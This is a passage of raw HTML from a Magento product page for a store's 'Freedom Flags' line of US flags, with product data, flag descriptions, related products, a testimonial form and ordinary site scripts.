                    "data": {"items":{"1997":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/mystore.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1997\\\/\",\"data\":{\"product\":\"1997\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/mystore.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1997\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/mystore.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1997\",\"uenc\":\"aHR0cHM6Ly9teXN0b3JlLmNvbS90aGUtZnJlZWRvbS1mbGFncw~~\"}}","required_options":null},"price_info":{"final_price":59.99,"max_price":59.99,"max_regular_price":59.99,"minimal_regular_price":59.99,"special_price":null,"minimal_price":59.99,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$59.99<\/span>","max_price":"<span class=\"price\">$59.99<\/span>","minimal_price":"<span class=\"price\">$59.99<\/span>","max_regular_price":"<span class=\"price\">$59.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$0.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":59.99,"max_price":59.99,"max_regular_price":59.99,"minimal_regular_price":59.99,"special_price":59.99,"minimal_price":59.99,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$59.99<\/span>","max_price":"<span class=\"price\">$59.99<\/span>","minimal_price":"<span class=\"price\">$59.99<\/span>","max_regular_price":"<span class=\"price\">$59.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$59.99<\/span>","regular_price":"<span class=\"price\">$0.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$59.99<\/span>"}},"images":[{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/1d91e2af9823ea8580f3cacc7d8da1c1\/f\/r\/freedom-flag.jpg","code":"recently_viewed_products_grid_content_widget","height":211,"width":316,"label":"Freedom Flags","resized_width":316,"resized_height":211},{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/3557145b1802f314b8cf09ce0affc0fc\/f\/r\/freedom-flag.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Freedom Flags","resized_width":270,"resized_height":340},{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/af7eabc4e5234280f83a2d92c6a58966\/f\/r\/freedom-flag.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Freedom Flags","resized_width":75,"resized_height":90},{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/1d91e2af9823ea8580f3cacc7d8da1c1\/f\/r\/freedom-flag.jpg","code":"recently_compared_products_grid_content_widget","height":211,"width":316,"label":"Freedom Flags","resized_width":316,"resized_height":211},{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/3557145b1802f314b8cf09ce0affc0fc\/f\/r\/freedom-flag.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Freedom Flags","resized_width":270,"resized_height":340},{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/af7eabc4e5234280f83a2d92c6a58966\/f\/r\/freedom-flag.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Freedom Flags","resized_width":75,"resized_height":90}],"url":"https:\/\/mystore.com\/the-freedom-flags","id":1997,"name":"Freedom Flags","type":"grouped","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/mystore.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1997,\"uenc\":\"aHR0cHM6Ly9teXN0b3JlLmNvbS90aGUtZnJlZWRvbS1mbGFncw~~\"}}","required_options":null},"review_html":"\n        <div class=\"product-reviews-summary short\">\n        <div class=\"rating-summary\">\n            <span class=\"label\"><span>Rating:<\/span><\/span>\n            <div class=\"rating-result\" title=\"100%\">\n                <span style=\"width:100%\"><span>100%<\/span><\/span>\n            <\/div>\n        <\/div>\n        <div class=\"reviews-actions\">\n            20        <\/div>\n    <\/div>\n"},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><div id="description" class="page-main-description product-full-width-section">
    <div class="product attribute description wrapper">
        <div class="product attribute description"
             data-mage-init='{
        "accordion":{
            "collapsible": true,
            "openedState": "active"
        }}'>
                            <div data-role="collapsible" class="trigger-wrapper">
                    <strong data-role="trigger"
                            class="type">More about the product                    </strong>
                </div>
                        <div data-role="content"
                 class="value" ><style>#html-body [data-pb-style=W2L0Q5U]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HRF0C8U]{text-align:center}#html-body [data-pb-style=CWJLNQ4]{max-width:640px}#html-body [data-pb-style=AQO2V2S]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W2L0Q5U"><div data-content-type="video" data-appearance="default" data-element="main" data-pb-style="HRF0C8U"><div class="pagebuilder-video-inner" data-element="inner" data-pb-style="CWJLNQ4"><div class="pagebuilder-video-wrapper" data-element="wrapper"><div class="pagebuilder-video-container"><iframe frameborder="0" allowfullscreen="" src="https://player.vimeo.com/video/680122183?title=0&amp;byline=0&amp;portrait=0&amp;autoplay=1&amp;autopause=0&amp;muted=1" autoplay="true" muted="true" data-element="video"></iframe></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="AQO2V2S"><div data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 1.5;"><strong><span id="K6CLGIU" style="font-size: 18pt;">3&rsquo;x5&rsquo; Nyl-Glo U.S. Flag</span></strong></p>
<p style="line-height: 1.5;"><span style="font-size: 18pt;">Product Description: If you are looking for a high-quality, U.S. flag made in America, there is no reason to look further. Sewn stripes using double-needle lockstitch construction with 4 rows of stitching on the fly hem and back tack reinforcement. Vivid white stars are densely embroidered. Finished with sturdy canvas heading and strong solid brass grommets. Proven to last the longest and be the brightest. This durable fabric flies in the slightest breeze and blocks damaging UV rays. This U.S. flag is 100% Made in USA and expertly sewn using Annin's heavyweight 200 denier nylon fabric.</span></p>
<p style="line-height: 1.5;"><strong><span style="font-size: 18pt;">4&rsquo;x6&rsquo; Nyl-Glo U.S. Flag</span></strong></p>
<p style="line-height: 1.5;"><span style="font-size: 18pt;">Product Description: American made fabrics, dyes, thread, canvas, grommets, and labor. Sewn stripes using double-needle lockstitch construction with 4 rows of stitching on the fly hem and back tack reinforcement. Vivid white stars are densely embroidered. Finished with sturdy canvas heading and strong solid brass grommets. Proven to last the longest and be the brightest. This durable fabric flies in a light breeze and blocks damaging UV rays. This U.S. flag is 100% Made in USA and expertly sewn using Annin's heavyweight 200 denier nylon fabric.</span></p>
<p style="line-height: 1.5;"><strong><span style="font-size: 18pt;">5&rsquo;x8&rsquo; Nyl-Glo U.S. Flag</span></strong></p>
<p style="line-height: 1.5;"><span style="font-size: 18pt;">Product Description: Our most popular commercial size, this Old Glory is built to last. Sewn stripes using double-needle lockstitch construction with 4 rows of stitching on the fly hem and back tack reinforcement. Vivid white stars are densely embroidered. Finished with sturdy canvas heading and strong solid brass grommets. Proven to last the longest and be the brightest. This durable fabric flies in a light breeze and blocks damaging UV rays. This U.S. flag is 100% Made in USA and expertly sewn using Annin's heavyweight 200 denier nylon fabric.</span></p>
<p style="line-height: 1.5;"><strong><span style="font-size: 18pt;">3&rsquo;x5&rsquo; Nyl-Glo Signature U.S. Flag</span></strong></p>
<p style="line-height: 1.5;"><span style="font-size: 18pt;">Product Description: Attractive presentation packaging makes this an ideal gift. Suitable for residential or commercial use. Signature Flags feature extra-large, ultra-bright embroidered stars and sewn stripes. It is the first quality Flag for the discriminating customer. Made in USA.</span></p>
<p style="line-height: 1.5;">&nbsp;</p>
<p style="line-height: 1.5;"><strong><span style="font-size: 18pt;">When your flag is faded or beginning to tear, it&rsquo;s time to replace it with a new one! <span style="color: #e80088;">There Is No Better Choice Than FREEDOM FLAG &amp; POLE!</span></span></strong></p>
<p style="line-height: 1.5;"><span style="font-size: 18pt;">The U.S. Flag Code states that when a flag is no longer serviceable <em>(for example: torn, worn, tattered, frayed, faded, etc.)</em>, it is no longer a fitting emblem for display.</span></p>
<p style="line-height: 1.5;"><span style="font-size: 18pt;">Generally, there are local places that may accept retired flag donations to perform a proper retirement ceremony at a later time. Flag donation boxes are commonly found at VFW or American Legion posts, Boy Scout troops, County courthouses, or other local government buildings.</span></p>
<p style="line-height: 1.5;"><span style="font-size: 18pt;">The more attentive you are to your flag display, the better it looks and the less problems you will have down the road.</span></p>
<p style="line-height: 1.5;"><strong><span style="font-size: 18pt;">Thank you for honoring our beautiful country by proudly flying America&rsquo;s Flag!</span></strong></p>
<p style="line-height: 1.5;">&nbsp;</p></div></div></div></div>
        </div>
    </div>
</div>
<div class="page-main page-main-details">


                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0"
                 data-shuffle="1"
                 data-shuffle-weighted="0">
                        <div class="block-title title">
                <h2 id="block-related-heading" role="heading"
                        aria-level="2">Related Products</h2>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items" data-mage-init='{"Magento_Catalog/js/product-carousel": {}}'>
                                                                                                                                            <li class="item product product-item"
                                    id="product-item_3599"
                                    data-shuffle-group="">
                                                                <div class="product-item-info ">
                                        <!-- related_products_list-->                                        <a href="https://mystore.com/uncommon-flagpole-kit"
                                           class="product photo product-item-photo">
                                            <span class="product-image-container product-image-container-3599" style="width: 316px">
    <span class="product-image-wrapper" style="padding-bottom: 66.772151898734%">
        <picture class="product-image-photo"><source type="image/webp" data-srcset="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/u/n/uncommon-flag-pole-house-2f0cfea9.webp"><img class="product-image-photo" data-src="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/u/n/uncommon-flag-pole-house.jpg" width="316" height="211" alt="Uncommon&#x20;USA&#x20;Flagpole&#x20;Kit" data-image-lazy="true" loading="lazy" /></picture></span>
</span>
                                        </a>
                                        <div class="product details product-item-details">
                                                                                            
        <div class="product-reviews-summary short">
        <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
        <div class="reviews-actions">
            12        </div>
    </div>
                                            
                                            <strong class="product name product-item-name">
                                                <a class="product-item-link"
                                                    title="Uncommon&#x20;USA&#x20;Flagpole&#x20;Kit"
                                                    href="https://mystore.com/uncommon-flagpole-kit">
                                                    Uncommon USA Flagpole Kit                                                </a>
                                            </strong>

                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="3599" data-price-box="product-id-3599"><div class="price-box">
                                <span class="normal-price">
                
<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="639.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$639.99</span></span>
                </span>
            </span>
                            <span class="special-price">
                    
<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="449"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$449.00</span></span>
                    <span class="promo-label">w/ promo code</span>
                </span>
                </span>
                        </div>
</div>
                                            
                                                                                                                                            <div class="product-item-inner">
                                                    <div class="product actions product-item-actions">
                                                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                                                                    <form data-role="tocart-form"
                                                                          data-product-sku="ms-uncommon-flag-pole-kit"
                                                                          action="https://mystore.com/checkout/cart/add/uenc/aHR0cHM6Ly9teXN0b3JlLmNvbS90aGUtZnJlZWRvbS1mbGFncw~~/product/3599/"
                                                                          method="post">
                                                                        <input type="hidden" name="product"
                                                                               value="3599">
                                                                        <input type="hidden"
                                                                               name="uenc"
                                                                               value="aHR0cHM6Ly9teXN0b3JlLmNvbS90aGUtZnJlZWRvbS1mbGFncw~~">
                                                                        <input name="form_key" type="hidden" value="JdR73CGnc6QgyMlH" />                                                                        <button type="submit"
                                                                                title="Add&#x20;to&#x20;Cart"
                                                                                class="action tocart tertiary">
                                                                            <span>Add to Cart</span>
                                                                        </button>
                                                                    </form>
                                                                                                                                                                                        </div>
                                                        
                                                                                                            </div>
                                                </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                                                                                                                            <li class="item product product-item"
                                    id="product-item_3216"
                                    data-shuffle-group="">
                                                                <div class="product-item-info ">
                                        <!-- related_products_list-->                                        <a href="https://mystore.com/us-car-flag"
                                           class="product photo product-item-photo">
                                            <span class="product-image-container product-image-container-3216" style="width: 316px">
    <span class="product-image-wrapper" style="padding-bottom: 66.772151898734%">
        <picture class="product-image-photo"><source type="image/webp" data-srcset="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/c/a/car_window_us_flag-ec717801.webp"><img class="product-image-photo" data-src="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/c/a/car_window_us_flag.jpg" width="316" height="211" alt="US&#x20;Car&#x20;Window&#x20;Flag" data-image-lazy="true" loading="lazy" /></picture></span>
</span>
                                        </a>
                                        <div class="product details product-item-details">
                                                                                            
        <div class="product-reviews-summary short">
        <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
        <div class="reviews-actions">
            1        </div>
    </div>
                                            
                                            <strong class="product name product-item-name">
                                                <a class="product-item-link"
                                                    title="US&#x20;Car&#x20;Window&#x20;Flag"
                                                    href="https://mystore.com/us-car-flag">
                                                    US Car Window Flag                                                </a>
                                            </strong>

                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="3216" data-price-box="product-id-3216">
    <span class="normal-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3216"                data-price-amount="27.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$27.95</span></span>
                </span>
    </span>
            <span class="special-price">
            
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3216"                data-price-amount="23.99"
        data-price-type="promoPrice"
        class="price-wrapper "
    ><span class="price">$23.99</span></span>
                    <span class="promo-label">w/ promo code</span>
                </span>
        </span>
    
</div>
                                            
                                                                                                                                            <div class="product-item-inner">
                                                    <div class="product actions product-item-actions">
                                                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                                                                    <form data-role="tocart-form"
                                                                          data-product-sku="100361-01"
                                                                          action="https://mystore.com/checkout/cart/add/uenc/aHR0cHM6Ly9teXN0b3JlLmNvbS90aGUtZnJlZWRvbS1mbGFncw~~/product/3216/"
                                                                          method="post">
                                                                        <input type="hidden" name="product"
                                                                               value="3216">
                                                                        <input type="hidden"
                                                                               name="uenc"
                                                                               value="aHR0cHM6Ly9teXN0b3JlLmNvbS90aGUtZnJlZWRvbS1mbGFncw~~">
                                                                        <input name="form_key" type="hidden" value="JdR73CGnc6QgyMlH" />                                                                        <button type="submit"
                                                                                title="Add&#x20;to&#x20;Cart"
                                                                                class="action tocart tertiary">
                                                                            <span>Add to Cart</span>
                                                                        </button>
                                                                    </form>
                                                                                                                                                                                        </div>
                                                        
                                                                                                            </div>
                                                </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                                                                                                                            <li class="item product product-item"
                                    id="product-item_3589"
                                    data-shuffle-group="">
                                                                <div class="product-item-info ">
                                        <!-- related_products_list-->                                        <a href="https://mystore.com/military-flags"
                                           class="product photo product-item-photo">
                                            <span class="product-image-container product-image-container-3589" style="width: 316px">
    <span class="product-image-wrapper" style="padding-bottom: 66.772151898734%">
        <picture class="product-image-photo"><source type="image/webp" data-srcset="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/m/i/military_branch_flags-5a870aca.webp"><img class="product-image-photo" data-src="https://mystore.com/media/catalog/product/cache/1d91e2af9823ea8580f3cacc7d8da1c1/m/i/military_branch_flags.jpg" width="316" height="211" alt="Military&#x20;Flags" data-image-lazy="true" loading="lazy" /></picture></span>
</span>
                                        </a>
                                        <div class="product details product-item-details">
                                                                                            
        <div class="product-reviews-summary short">
        <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
        <div class="reviews-actions">
            4        </div>
    </div>
                                            
                                            <strong class="product name product-item-name">
                                                <a class="product-item-link"
                                                    title="Military&#x20;Flags"
                                                    href="https://mystore.com/military-flags">
                                                    Military Flags                                                </a>
                                            </strong>

                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="3589" data-price-box="product-id-3589">
    <span class="normal-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3589"                data-price-amount="59.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$59.99</span></span>
                </span>
    </span>
            <span class="special-price sly-special-price">
            
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3589"                data-price-amount="41.99"
        data-price-type="promoPrice"
        class="price-wrapper "
    ><span class="price">$41.99</span></span>
                    <span class="promo-label">w/ promo code</span>
                </span>
        </span>
    

</div>
                                            
                                                                                                                                            <div class="product-item-inner">
                                                    <div class="product actions product-item-actions">
                                                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                                                                    <form data-role="tocart-form"
                                                                          data-product-sku="ms-militaryflags"
                                                                          action="https://mystore.com/checkout/cart/add/uenc/aHR0cHM6Ly9teXN0b3JlLmNvbS90aGUtZnJlZWRvbS1mbGFncw~~/product/3589/"
                                                                          method="post">
                                                                        <input type="hidden" name="product"
                                                                               value="3589">
                                                                        <input type="hidden"
                                                                               name="uenc"
                                                                               value="aHR0cHM6Ly9teXN0b3JlLmNvbS90aGUtZnJlZWRvbS1mbGFncw~~">
                                                                        <input name="form_key" type="hidden" value="JdR73CGnc6QgyMlH" />                                                                        <button type="submit"
                                                                                title="Add&#x20;to&#x20;Cart"
                                                                                class="action tocart tertiary">
                                                                            <span>Add to Cart</span>
                                                                        </button>
                                                                    </form>
                                                                                                                                                                                        </div>
                                                        
                                                                                                            </div>
                                                </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                            </ol>
                </div>
            </div>
        </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "ms\u002Dmilitaryflags"
                }
            }
        }
        </script>
    

</div>



<div class="page-main page-main-details"><div class="columns"><div class="column main">    <div class="product-full-width-section review-section" id="reviews">
        <div class="product-section-title-wrapper">
            <h2 class="product-section-title">Testimonials</h2>
            <Button
                class="action"
                data-mage-init='{"toggleAdvanced": {"selectorsToggleClass": "active", "baseToggleClass": "expanded", "toggleContainers": "#review-add"}}'
            >
                Add new testimonial            </Button>
        </div>
        <div id="review-add" class="block review-add">
    <div class="block-content">
                <form action="https://mystore.com/review/product/post/id/1997/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
            <input name="form_key" type="hidden" value="JdR73CGnc6QgyMlH" />                        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <legend class="legend review-legend"><span>Your Testimonial:</span><strong>Freedom Flags</strong></legend><br />
                                <span id="input-message-box"></span>
                <fieldset class="field required review-field-ratings">
                    <legend class="label"><span>Your Rating</span></legend><br/>
                    <div class="control">
                        <div class="nested" id="product-review-table">
                                                            <div class="field choice review-field-rating">
                                    <label class="label" id="Rating_rating_label"><span>Rating</span></label>
                                    <div class="control review-control-vote">
                                                                                                                <input
                                            type="radio"
                                            name="ratings[4]"
                                            id="Rating_1"
                                            value="16"
                                            class="radio"
                                            data-validate="{'rating-required':true}"
                                            aria-labelledby="Rating_rating_label Rating_1_label" />
                                        <label
                                            class="rating-1"
                                            for="Rating_1"
                                            title="1&#x20;star"
                                            id="Rating_1_label">
                                            <span>1 star</span>
                                        </label>
                                                                                                                    <input
                                            type="radio"
                                            name="ratings[4]"
                                            id="Rating_2"
                                            value="17"
                                            class="radio"
                                            data-validate="{'rating-required':true}"
                                            aria-labelledby="Rating_rating_label Rating_2_label" />
                                        <label
                                            class="rating-2"
                                            for="Rating_2"
                                            title="2&#x20;stars"
                                            id="Rating_2_label">
                                            <span>2 stars</span>
                                        </label>
                                                                                                                    <input
                                            type="radio"
                                            name="ratings[4]"
                                            id="Rating_3"
                                            value="18"
                                            class="radio"
                                            data-validate="{'rating-required':true}"
                                            aria-labelledby="Rating_rating_label Rating_3_label" />
                                        <label
                                            class="rating-3"
                                            for="Rating_3"
                                            title="3&#x20;stars"
                                            id="Rating_3_label">
                                            <span>3 stars</span>
                                        </label>
                                                                                                                    <input
                                            type="radio"
                                            name="ratings[4]"
                                            id="Rating_4"
                                            value="19"
                                            class="radio"
                                            data-validate="{'rating-required':true}"
                                            aria-labelledby="Rating_rating_label Rating_4_label" />
                                        <label
                                            class="rating-4"
                                            for="Rating_4"
                                            title="4&#x20;stars"
                                            id="Rating_4_label">
                                            <span>4 stars</span>
                                        </label>
                                                                                                                    <input
                                            type="radio"
                                            name="ratings[4]"
                                            id="Rating_5"
                                            value="20"
                                            class="radio"
                                            data-validate="{'rating-required':true}"
                                            aria-labelledby="Rating_rating_label Rating_5_label" />
                                        <label
                                            class="rating-5"
                                            for="Rating_5"
                                            title="5&#x20;stars"
                                            id="Rating_5_label">
                                            <span>5 stars</span>
                                        </label>
                                                                                                                </div>
                                </div>
                                                    </div>
                        <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                    </div>
                </fieldset>
                            <div class="field review-field-nickname required">
                    <label for="nickname_field" class="label"><span>Nickname</span></label>
                    <div class="control">
                        <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
                    </div>
                </div>
                <div class="field review-field-summary required">
                    <label for="summary_field" class="label"><span>Summary</span></label>
                    <div class="control">
                        <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
                    </div>
                </div>
                <div class="field review-field-text required">
                    <label for="review_field" class="label"><span>Testimonial</span></label>
                    <div class="control">
                        <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                    </div>
                </div>
            </fieldset>
            <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Le8XMsUAAAAAJUrgMK0Urm2blI40HLpZXuOH2Mr","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
            <div class="actions-toolbar review-form-actions">
                <div class="primary actions-primary">
                    <button type="submit" class="action submit primary"><span>Submit Testimonial</span></button>
                </div>
            </div>
        </form>
        <script type="text/x-magento-init">
        {
            "[data-role=product-review-form]": {
                "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}            },
            "#review-form": {
                "Magento_Review/js/error-placement": {},
                "Magento_Review/js/validate-review": {},
                "Magento_Review/js/submit-review": {}
            }
        }
        </script>
            </div>
</div>
<div id="product-review-container" data-role="product-review"></div>

<script type="text/x-magento-init">
    {
        "*": {
            "MyPillow_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fmystore.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1997\u002F"
            }
        }
    }
</script>
    </div>
</div></div></div><footer class="page-footer"><div class="footer content"><div class="footer-block">
<div class="logo-footer">
    <picture><source type="image/webp" srcset="https://mystore.com/media/logo/stores/1/MyStore-long-white-a9e00510.webp"><img src="https://mystore.com/media/logo/stores/1/MyStore-long-white.png" loading="lazy" /></picture>
</div>

<p class="footer-info"></p>
<div class="footer contact">
<div class="contact-order">
    <span class="contact-heading">Order now</span>
    <a class="contact-number" href="tel:18009695018">
        1-800-969-5018    </a>
</div>
<div class="contact-service">
    <span class="contact-heading">Customer Service</span>
    <a class="contact-number" href="tel:18009701473">
        1-800-970-1473    </a>
</div>
</div>
<div class="social-media">
        <span class="contact-heading">Follow us on</span>
    <div class="contact-icons">
                    <a href="https://www.facebook.com/MyPillow/" class="contact-icon contact-facebook">
                <span>Facebook</span>
            </a>
                    <a href="https://www.tiktok.com/@mystoreusa" class="contact-icon contact-tiktok">
                <span>TikTok</span>
            </a>
            </div>
    </div>
</div><div class="footer-links"><div class="column">
    

    <div class="footer-links-heading"><span>Store Links</span></div>
<nav class="navigation menu" data-action="navigation">
    <ul>
                                <li class="level0 nav-1 level-top">
                    <a href="/"class="level-top">
        Home    </a>

                            </li>
                                <li class="level0 nav-2 level-top">
                    <a href="https://mystore.com/#vendor-stories-top"class="level-top">
        Entrepreneur Stories    </a>

                            </li>
                                <li class="level0 nav-3 level-top">
                    <a href="/faq"class="level-top">
        FAQ    </a>

                            </li>
            </ul>
</nav>
</div>
<div class="column">
    

    <div class="footer-links-heading"><span>Information Links</span></div>
<nav class="navigation menu" data-action="navigation">
    <ul>
                                <li class="level0 nav-1 level-top">
                    <a href="/privacy"class="level-top">
        Privacy Policy    </a>

                            </li>
                                <li class="level0 nav-2 level-top">
                    <a href="/terms-conditions"class="level-top">
        Terms    </a>

                            </li>
                                <li class="level0 nav-3 level-top">
                    <a href="https://content.mystore.com/"class="level-top">
        Submit a Product    </a>

                            </li>
                                <li class="level0 nav-4 level-top">
                
<a
    href="https://mystore.com/support"
    class="menu__link"
     data-menu="menu-50">
    Contact Us</a>
                            </li>
                                <li class="level0 nav-5 level-top">
                    <a href="/accessibility"class="level-top">
        Accessibility Statement    </a>

                            </li>
                                <li class="level0 nav-6 level-top">
                    <a href="/california-consumer-privacy-act"class="level-top">
        California Consumer Privacy Act    </a>

                            </li>
            </ul>
</nav>
</div>
</div></div><style>#html-body [data-pb-style=C0ILUA6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C0ILUA6"></div></div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/mystore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/mystore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/mystore.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/mystore.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Start of mystorellc Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=77d46c49-b3cb-41f1-b19f-2bb9304064f5"> </script>
<!-- End of mystorellc Zendesk Widget script -->


<script>
require(['jquery'], function($) {
	jQuery(document).ready(function($) {
		if(	window.location.pathname.toLowerCase() === "/checkout" ||
			window.location.pathname.toLowerCase() === "/checkout/") {
			setInterval(function() {
				if($(".giftcard a").length > 0) {
					$("#giftcard-code").prop( "disabled", true );
				} else {
					$("#giftcard-code").prop( "disabled", false );
				}
			}, 250);
		}
	});
});
</script>


<script type="text/javascript">
require(['jquery'], function($) {
	$(function() {
		var bogoHtml = '<div style="color:#ec2991;font-size:24px;padding-left:3px;text-align:center;line-height:28px">Buy One Get One Free<br><span style="font-size:12px;">w/ promo code</span></div>';
		$('#product-item-info_6599 .price-box, #product-item-info_6574 .price-box, #product-item-info_6552 .price-box, #product-item-info_6540 .price-box, #product-item-info_6539 .price-box').prepend(bogoHtml);
	});
});
</script>


<div class="aw-afptc__promo-products"
     style="display: none"
     data-bind="scope: 'awAfptcPromoProducts'"
     data-role="aw-afptc-promo-products">
